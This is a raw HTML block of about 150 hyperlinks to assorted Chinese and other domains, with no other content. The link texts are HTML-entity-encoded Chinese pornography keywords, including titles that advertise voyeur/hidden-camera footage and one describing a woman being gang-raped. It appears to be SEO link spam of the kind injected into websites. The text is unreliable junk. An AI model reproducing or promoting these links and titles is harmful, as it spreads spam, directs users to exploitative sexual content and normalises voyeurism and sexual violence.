<a href="http://pdzhengkai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://mfangme.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://xcdryer.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://sunwomedia.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sdubridge.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://17shcom.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://228884.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xmggt.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ydeba.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zhaols.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://1798mobi.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qlx668.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hushangym.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://le1234.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://phoschem.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://11xcxc.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://876909.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://xmtsb.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://r888tech.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://q33318.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aimaistore.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqrenai.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baobeisy.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://rzzswl.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://kshdg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jf178.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://ycajys.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoqi.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cclh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kszyqz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juelipu.cn" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://colourart.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://xhrose.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dididou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://0769bs.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://hncxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://34kc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiandaml.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://anan58.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ym869.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jklawer.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hne-park.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yhtjz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
